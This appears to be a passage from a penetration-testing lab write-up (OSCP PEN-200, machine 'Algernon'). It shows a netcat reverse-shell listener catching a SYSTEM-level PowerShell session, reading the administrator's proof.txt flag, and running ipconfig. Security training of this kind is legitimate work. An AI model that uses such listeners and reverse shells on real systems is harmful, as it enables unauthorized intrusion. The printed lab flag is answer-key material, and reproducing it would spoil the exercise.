 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Windows/Algernon]
└─$ rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.205] from (UNKNOWN) [192.168.195.65] 50196
id
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> hostname
algernon
PS C:\Windows\system32> cd c:\users\administrator\desktop
PS C:\users\administrator\desktop> dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/29/2020 9:29 PM 1450 Microsoft Edge.lnk
-a---- 9/1/2025 3:40 AM 34 proof.txt
PS C:\users\administrator\desktop> type proof.txt
c5fe7c85e5dc7c10073ad81736b115e3
PS C:\users\administrator\desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.195.65
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.195.254
PS C:\users\administrator\desktop>